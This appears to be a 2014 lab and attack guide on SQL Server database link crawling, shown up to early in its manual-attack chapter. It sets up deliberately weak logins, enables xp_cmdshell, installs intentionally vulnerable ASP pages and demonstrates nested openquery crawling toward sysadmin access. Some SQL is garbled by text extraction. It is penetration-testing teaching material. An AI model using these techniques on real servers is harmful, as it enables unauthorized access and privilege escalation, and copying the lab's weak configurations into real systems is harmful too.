

Hacking SQL Server Database Links: Lab Setup and Attack Guide

Version 1.0 Author: Scott Sutherland 05/28/2014



### Contents

| Chapter 1  | Introduction to Linked Servers                           | 3   |
|------------|----------------------------------------------------------|-----|
|            | 1.1 Introduction                                         | 3   |
|            | 1.2 What are Database Server Links?                      | 3   |
|            | 1.3 How can Database Server Links be a Threat?           | 4   |
| Chapter 2  | Setting Up the Lab                                       | 6   |
|            | 2.1 Setup Three SQL Server Databases Instances           | 7   |
|            | 2.2 Setup SQL Server Logins                              | 7   |
|            | 2.3 Setup XP_CMDSHELL                                    | 8   |
|            | 2.4 Setup SQL Server Database Links                      | 9   |
|            | 2.5 Setup the Vulnerable Web Application                 | .11 |
| Chapter 3  | Manual Attacks via Direct Database Connections           | 13  |
|            | 3.1 Login into Server1 as User                           | .13 |
|            | 3.2 Crawl from Server 1 to Server 2 as User              | .15 |
|            | 3.3 Crawl from Server 2 to Server 3 as User              | .17 |
|            | 3.4 Crawl from Server 3 to Server1 as Sysadmin           | .19 |
|            | 3.5 Add an OS Admin to Server 1 via Server 3 Links       | .20 |
| Chapter 4  | Automated Attacks via Direct Database Connections        | 23  |
|            | 4.1 Get the TCP Port for the SQL Server Instance         | .23 |
|            | 4.2 Configure the mssql_linkcrawler Module in Metasploit | .24 |
|            | 4.3 Run the mssql_linkedcrawler Module in Audit Mode     | .25 |
|            | 4.4 Setup a Payload Handler in Metasploit                | .27 |
|            | 4.5 Run the mssql_linkedcrawler Module in Exploit Mode   | .28 |
| Chapter 5  | Manual Attacks via SQL Injection                         | 31  |
|            | 5.1 Basic SQL Injections Tests                           | .31 |
|            | 5.2 Basic Database Link Crawling Tests                   | .36 |
| Chapter 6  | Wrap Up                                                  | 46  |
| Appendix A | Employee.asp Source Code                                 | 46  |
| Appendix B | Search.asp Source Code                                   | 48  |

# Chapter 1 Introduction to Linked Servers

### **1.1 Introduction**

Modern applications run our world. Every day they are used for things like accessing bank accounts, manage healthcare plans, and start cars remotely from the internet. Behind each of those applications is a database. Most people know that those databases store sensitive data like social security numbers, credit card numbers, and healthcare information. However, what most people don't realize is that by compromising one database it's often possible to take over multiple corporate environments with minimal effort. One way to do that is through "Database Links".

A database link is essentially a trusted connection from one database server to another. The database links can be "crawled" similar to crawling the hyperlinks of a website. By crawling links from database server to database server it is possible to access data and systems that normally wouldn't be accessible to a user. In modern corporate environments it is not uncommon to obtain unauthorized access to hundreds of database servers using database link crawling techniques. Such access usually results a complete compromise of sensitive data and network. Database link crawling can be initiated through direct database connections and SQL injection attacks. This makes it even more important to have a good understanding of the risks associated with such database configurations.

In this Article I've provided instructions for creating a lab environment that can be used to practice attacks against SQL Server database links through direct connections and various types of SQL injection. I've also provided a general introduction to database links and examples of how to exploit them. The content should be helpful to penetration testers, web developers, and database administrators trying to gain a better understanding of the risks associated with misconfigured, or excessive use of, database server links. Although this article focuses on SQL Server, many of the concepts that will be covered can be applied to other database platforms.

### 1.2 What are Database Server Links?

Before we get dirty let's take a brief moment to talk about what a database link is. Microsoft states that database links can be used to *"enable the SQL Server Database Engine to execute commands against OLE DB data sources outside of the instance of SQL Server"*. Basically that means we can create preconfigured "links" at the database level to connect to and query a variety of data stores including, but not limited to:

- SQL Servers
- Oracle Servers
- Access files
- Excel Files
- Text Files

If you're not a database administrator it may not be obvious why someone would want to configure a database link. So below I've provided some of the common use cases that we've run into.

- Querying multiple application databases to gain insight into data trends
- Combining information from two data sources to avoid database platform migration



- Replicating subsets of data between SQL Server instances
- Centrally managing database server configurations
- In general, database administrators use them to query, and update remote heterogeneous data sources

For those who are interested, I've listed two ways to list database links on a SQL Server. By default you should see your own server. However, data access will be disabled so I don't believe you can query it.

```
sp_linkeservers
SELECT srvname FROM master..sysservers
```

For more information you can visit Microsoft's Linked Server page at http://msdn.microsoft.com/enus/library/ms188279.aspx.

### 1.3 How can Database Server Links be a Threat?

Despite the fact that database links can be very useful, they are often configured with excessive privileges that can lead to the compromise of multiple databases and systems. Below is a short list of reasons database links can be a risk.

- **Excessive privileges are very common.** Instead of configuring database links to inherit the privileges of the database user executing the query, most DBAs configure database links with a static username and password. That means when a database user queries a link, the query runs with the preconfigured link privileges and not the database user's.
- **Openquery() is available by default.** Openquery() is a native SQL Server function that can be used to query linked servers. By default, any SQL login that belongs to the PUBLIC fixed server role can query a database link with it. So unlike the similar openrowset() function, it usually allows all database users to query all preconfigured database links by default. Below is a basic Openquery example:

```
SELECT * FROM
openquery(Server1, 'select SYSTEM USER')
```

• Database link queries can be nested. All database link queries can be nested through the openquery() function. As a result, database links can be followed from database server to database server similar to webpage crawling. During our testing we have found that database link crawling can lead to unauthorized access to hundreds of database servers in what we refer to as a "database link network". The only constraint that we have run across when crawling database link networks is the maximum number of characters allowed by the openquery() function. Based on Microsoft's documentation the openquery() function has an 8000 character limit. Below is a basic example of a query executed through nested database links:

SELECT srvname FROM
openquery(Server1, 'SELECT srvname FROM
openquery(Server2, ''SELECT srvname FROM
master..sysservers'')')

• Stored procedures can be executed over database links. Despite what the Microsoft documentation states it is possible to execute stored procedures via the openquery function blindly. What that means is that dangerous procedures like xp\_cmdshell can be used to execute arbitrary commands on the operating systems level through multiple nested database links. This has been socialized in the database community for a while, but hasn't been discussed much in information security circles.

# Chapter 2 Setting Up the Lab

This chapter will cover how to build a lab environment that can be used to test out common database link attacks. In summary, you will setup three SQL Server instances, create database links between them, and install a web application that connects to one of the instances. Below is an overview of the attack we should be able to execute when the lab is complete.



### 2.1 Setup Three SQL Server Databases Instances

Install three SQL Server named instances called "server1", "server2", and "server3". The instances can be installed on a single or multiple servers. Make sure to remember the sa account password for each of the SQL Server instances. You'll need them to setup up the database accounts and links later on.

When installing the SQL instances make sure the following configurations are set:

- 1. Configure "mixed-mode" authentication.
- 2. Configure all services to run as LocalSystem.
- Enable TCP/IP and named pipes for each instance. Note: This may not be required if all instances are configured on the same server. Additional information can be found at the link below: http://msdn.microsoft.com/en-us/library/bb909712%28v=vs.90%29.aspx

#### SQL Server 2008 Download

http://www.microsoft.com/en-us/download/details.aspx?id=1695

#### SQL Server 2008 Installation

http://blog.sqlauthority.com/2008/06/12/sql-server-2008-step-by-step-installation-guide-with-images/

### 2.2 Setup SQL Server Logins

I've provided instructions for setting up the required SQL Server logins below. However, if you need additional help below are a few links to help guide you through creating database logins.

More information can be found at http://msdn.microsoft.com/en-us/library/ms189751.aspx

#### Setting up SQL Server Logins

- 1. Open SQL Server Management Studio and log into all SQL Server instances with the sa account. All three instances can be opened at the same time by opening three separate "Object Explorers". Use query windows from the three Object Explorers to execute the query in the remaining steps.
- 2. Create a database login named "s1admin" on server1 with the sysadmin role, and the password "s1password". Note: You may have to disable the password policy.

```
CREATE LOGIN sladmin WITH PASSWORD = 'slpassword';
GO
EXEC master..sp_addsrvrolemember @loginame = N'sladmin', @rolename = N'sysadmin'
GO
```

3. Create a database login named "s1user" on server1 with <u>default privileges</u>, and the password "s1password".



```
CREATE LOGIN sluser WITH PASSWORD = 'slpassword';
GO
```

4. Create a database login named "s2user" on server2 with <u>default privileges</u>, and the password "s2password".

```
CREATE LOGIN s2user WITH PASSWORD = 's2password';
GO
```

5. Create a database login named "s3user" on server3 with <u>default privileges</u>, and the password "s3password".

```
CREATE LOGIN s3user WITH PASSWORD = 's3password';
GO
```

6. Validate the instances and logins are setup properly using OSQL.

Check if the instances respond to broadcast requests:

sqlcmd -L

Check if you can login with the database login for each instance using Object Explorer or sqlcmd in a Windows cmd.exe console:

```
sqlcmd -U sladmin -P slpassword -S .\server1 -Q "select @@version"
sqlcmd -U sluser -P slpassword -S .\server1 -Q "select @@version"
sqlcmd -U s2user -P s2password -S .\server2 -Q "select @@version"
sqlcmd -U s3user -P s3password -S .\server3 -Q "select @@version"
```

### 2.3 Setup XP\_CMDSHELL

Below are instructions for enabling the xp\_cmdshell stored procedure which can be used to execute local operating system commands through the database. Only enable it on **server1**.

```
EXEC sp_configure 'show advanced options',1
RECONFIGURE
go
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
go
```

### 2.4 Setup SQL Server Database Links

Below are instructions for creating the database. For more information the official Microsoft page can be found at http://msdn.microsoft.com/en-us/library/ms190479.aspx. I also recommend using Microsoft SQL Server Management Studio. It just makes life easier.

1. Create a database link from server1 to server2 with the s2user database login.

Add the database link:

```
USE [master]
GO
EXEC master.dbo.sp_addlinkedserver
    @server = N'RELATIVESERVERNAMEHERE\SERVER2',
    @srvproduct=N'SQL Server' ;
GO
```

Add the database user that will be applied to the database link:

```
EXEC sp_addlinkedsrvlogin 'RELATIVESERVERNAMEHERE\server2', 'false', NULL,
's2user', 's2password';
```

Validate the database link was added with the following query:

```
select srvname from master..sysservers;
```

Validate the database link works by issuing a query to it:

```
select * from openquery("RELATIVESERVERNAMEHERE\server2",'select @@servername')
```

2. Create a database link from server2 to server3 with the s3user database login.

Add the database link:

```
USE [master]
GO
EXEC master.dbo.sp_addlinkedserver
    @server = N'RELATIVESERVERNAMEHERE\SERVER3',
    @srvproduct=N'SQL Server' ;
GO
```

Add the database user for the database link:

```
EXEC sp_addlinkedsrvlogin 'RELATIVESERVERNAMEHERE\server3', 'false', NULL,
's3user', 's3password';
```

Validate the database link was added with the following query:

select srvname from master..sysservers;

Validate the database link works by issuing a query to it:

```
select * from openquery("RELATIVESERVERNAMEHERE\server3", 'select @@servername')
```

3. Create a database link from server3 to server1 with the s1admin database login.

Add the database link:

```
USE [master]
GO
EXEC master.dbo.sp_addlinkedserver
    @server = N'RELATIVESERVERNAMEHERE\SERVER1',
    @srvproduct=N'SQL Server' ;
GO
```

Add the database user for the database link:

```
EXEC sp_addlinkedsrvlogin 'RELATIVESERVERNAMEHERE\server1', 'false', NULL,
'sladmin', 'slpassword';
```

Validate the database link was added with the following query:

select srvname from master..sysservers;

Validate the database link works by issue a query to it:

```
select * from openquery("RELATIVESERVERNAMEHERE\server1",'select
@@servername')
```

Verify the user has sysadmin privileges. The query below should return a 1:

```
select * from openquery("RELATIVESERVERNAMEHERE\server1",'select
is srvrolemember(''sysadmin'')')
```

4. Create a bad link on server1, server2, and server3 to "BADSERVER" with any credentials. This link is intended to emulate a link to a server that no longer exists.

Add the database link:

```
USE [master]
GO
EXEC master.dbo.sp_addlinkedserver
    @server = N'BADSERVER',
    @srvproduct=N'SQL Server' ;
GO
```

Add the database user for the database link. The credentials don't matter here, because this is intended to emulate a link to a server that no longer exists. So 'baduser' and 'badpassword' could be any value.

EXEC sp\_addlinkedsrvlogin 'badserver', 'false', NULL, 'baduser', 'badpassword';

Validate the database link was added with the following query:

select srvname from master..sysservers;

Validate the attempts to access the bad link times out as expected.

```
select * from openquery("BADSERVER", 'select @@version')
```

### 2.5 Setup the Vulnerable Web Application

1. On Server1 download and install the AdventureWorks2008\_Database.zip database from Microsoft. It can be downloaded from http://msftdbprodsamples.codeplex.com/releases/view/93587.

Below is an overview of the installation steps.

- a. Unzip AdventureWorks2008\_Database.zip to a folder off of the c: drive
- b. Open Microsoft SQL Server Management Studio and connect to the server1 instance
- c. Right-click the database node
- d. Choose attach...
- e. Choose the AdventureWorks2008 database file from the path it was unzipped to
- f. Make the database login s1user the database owner for AdventureWorks.

USE AdventureWorks2008;

EXEC sp changedbowner 'sluser';

Additional information can be found at http://msdn.microsoft.com/en-us/library/ms178630(v=sql.90).aspx.

- 2. Setup IIS server and enable support for asp pages.
  - a. Install IIS on Windows:
    - a. http://www.howtogeek.com/howto/windows-vista/how-to-install-iis-on-windows-vista/
  - b. Enabled the use of ASP pages:
    - a. http://www.iis.net/learn/application-frameworks/running-classic-asp-applications-on-iis-7-and-iis-8/classic-asp-not-installed-by-default-on-iis
- 3. Download and install the vulnerable asp pages from GitHub to C:\Inetpub\wwwroot. Links to the vulnerable page downloads are listed below.
  - employee.asp

https://raw2.github.com/nullbind/Metasploit-Modules/master/employee.asp

search.asp

https://raw2.github.com/nullbind/Metasploit-Modules/master/search.asp

4. Edit the empolyee.asp and search.asp pages. Change the **db\_server** variable to the server name and instance you installed you setup for server1. It should look something like the example below.

db\_server = "mytestserver\server1"

- 5. Enable verbose error messages. Depending on your version of IIS verbose error may be enable, but in case they aren't the links below should be able to give you some guidance.
  - http://www.iis.net/learn/application-frameworks/running-classic-asp-applications-on-iis-7-and-iis-8/classic-asp-script-error-messages-no-longer-shown-in-web-browser-by-default
  - http://blogs.msdn.com/b/rakkimk/archive/2007/05/25/iis7-how-to-enable-the-detailed-errormessages-for-the-website-while-browsed-from-for-the-client-browsers.aspx

# **Chapter 3** Manual Attacks via Direct Database Connections

In this chapter you'll use SQL Server Management Studio to connect to SERVER1, escalate privileges to sysadmin via link crawling, and take over the server at the OS level via the xp\_cmdshell stored procedure. In the examples below all SQL Server instances have been installed on 10.2.9.183.

This a good example of what you might find during an internal penetration test after finding a login that doesn't have sysadmin access.

### 3.1 Login into Server1 as User

SQL Server Management Studio Express can be installed as part of an SQL Server installation or separately. Once installed, use it to connect to the SERVER1 instance as shown below. However, keep in mind that your IP address may be different.

| 5                                    | Microsoft SQ        | L Server Management Studio - | . 🗆 🛛 |
|--------------------------------------|---------------------|------------------------------|-------|
| File Edit View Debug                 | Tools Window Help   |                              |       |
| 🛅 • 🔤 • 🚰 🚽 🥔                        | 😫 New Query 🛛 📑 📸 📸 | ◎ ※ ● №   り・マ・毎・■   ◎   ♪    |       |
| Object Explorer<br>Connect - 랲 및 = 기 | cj C                | Connect to Server            |       |
|                                      | SQL Serve           | <b>r</b> °2012               |       |
|                                      | Server type:        | Database Engine 🗸            |       |
|                                      | Server name:        | 10.2.9.183\server1           |       |
|                                      | Authentication:     | SQL Server Authentication    |       |
|                                      | Login:              | s1user V                     |       |
|                                      | Password:           |                              |       |
|                                      |                     | Remember password            |       |
|                                      | Connect             | Cancel Help Options >>       |       |
|                                      |                     |                              |       |
|                                      |                     |                              |       |
| Ready                                |                     |                              | .al   |

Click the "New Query" button, and type the following query in to determine if the s1user is a sysadmin.

```
SELECT is srvrolemember('sysadmin')
```

The results should look similar to the screenshot below.



The "0" tells us that the s1user does not have sysadmin privileges so let's find some links to crawl using the query below.

SELECT srvname from master..sysservers

The results should look similar to the screen shot below.



| 🧏 SQLQuery2.sql - 10.2.9.183\server1.master (s1us      | er (53))* - Microsoft SQL Server Manageme 🗕 🗖 🔀                 |  |  |  |  |  |
|--------------------------------------------------------|-----------------------------------------------------------------|--|--|--|--|--|
| File Edit View Query Project Debug Tools Windo         | File Edit View Query Project Debug Tools Window Help            |  |  |  |  |  |
| 🗄 🛅 🕶 📨 📂 🛃 🍠 🔔 New Query 🛛 🛅 📸 🏤                      | 🔏 🛍 🛍 🔊 • (* • 📮 • 🖳 🖓 🖡 😜 👘                                    |  |  |  |  |  |
| i 💷 🔐   master 🔹   🕴 Execute 🕨 🛙                       | Debug 🔲 🗸 🎁 🖶 🚏 🤚 🏠 👹 🏠 🚍 😫 🛊 ≢ 🗍                               |  |  |  |  |  |
| Object Explorer                                        | SQLQuery2.sql - 10master (s1user (53))* 🗙 🗸                     |  |  |  |  |  |
| Connect 🕶 🛃 🜉 🔲 🍸 😰 返                                  | select srvname from mastersysservers                            |  |  |  |  |  |
| 🖃 🛃 10.2.9.183\server1 (SQL Server 10.0.1600 - s1user) | ^                                                               |  |  |  |  |  |
| 🖃 🧰 Databases                                          |                                                                 |  |  |  |  |  |
| 🕀 🧰 System Databases                                   |                                                                 |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
| Security      Security      Security                   |                                                                 |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
| 🗄 🧰 Management                                         |                                                                 |  |  |  |  |  |
|                                                        | 100 % /                                                         |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
|                                                        | Hesuits Alessages                                               |  |  |  |  |  |
|                                                        | srvname                                                         |  |  |  |  |  |
|                                                        | 2 BADSERVER                                                     |  |  |  |  |  |
|                                                        | 3 WIN-OGD2LLLUIPN\SERVER1                                       |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
|                                                        |                                                                 |  |  |  |  |  |
|                                                        | 0.2.9.183\server1 (10.0 RTM) s1user (53) master 00:00:00 3 rows |  |  |  |  |  |
| Ready                                                  | Ln 1 Col 39 Ch 39 INS                                           |  |  |  |  |  |

It should show three linked servers. The "BADSERVER" is a dead link and "WIN-ODG2LLLUIPN" has no data access. So let's focus on the link to ".\SERVER2".

### 3.2 Crawl from Server 1 to Server 2 as User

Using the query below check what privileges the link to ".\SERVER2" is configured with.

```
-- Checking privileges on first link
SELECT * FROM OPENQUERY(".\SERVER2",
'SELECT is_srvrolemember(''sysadmin'')')
```

The results should look like the screen shot below.





Once again, we do not have sysadmin privileges so let's take a look at the database links on SERVER2 next. Use the query below to list linked servers on SERVER2.



It should return results similar to the screenshot below.



| 🏷 SQLQuery2.sql - 10.2.9.183\server1.master (s1us                                                                                                    | er (53))* - Microsoft SQL Server Manageme 🗕 🗖 🗙                                                                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Query Project Debug Tools Windo                                                                                                    | w Help                                                                                                    |
| 🚦 🛅 👻 📨 😂 🛃 🗿 🔔 New Query 📑 📑 📸 🌇                                                                                                    | 👗 🛍 🖺 🤊 • (° • 📮 • 🖳 🍇 🕨 🔡 📲                                                                                                  |
| 🗄 💷 🔐 🦷 master 👻 🕴 Execute 🕨 🛙                                                                                                    | lebug 🗧 🗸 🎇 🔄 🔚 📅 🧠 🍓 🍓 🎱 🗮 😫 🛊 🛱 🍹                                                                                           |
| Object Explorer 🛛 👻 🕂 🗙                                                                                                    | SQLQuery2.sql - 10master (s1user (53))* 🗙 🗸                                                                                   |
| Connect • 🦉 🔮 🔳 🍸 😰 遂<br>Delta Databases<br>Databases<br>Databas | Get list of linked servers on SERVER2<br>☐ SELECT * FROM OPENQUERY(".\SERVER2", ^<br>['SELECT srvname FROM mastersysservers') |
|                                                                                                    | 100 % - <                                                                                                    |
|                                                                                                    | 🛄 Results 📑 Messages                                                                                                    |
|                                                                                                    | srvname 1 .\SERVER3 2 BADSERVER 3 WIN-OGD2LLLUIPN\SERVER2                                                                     |
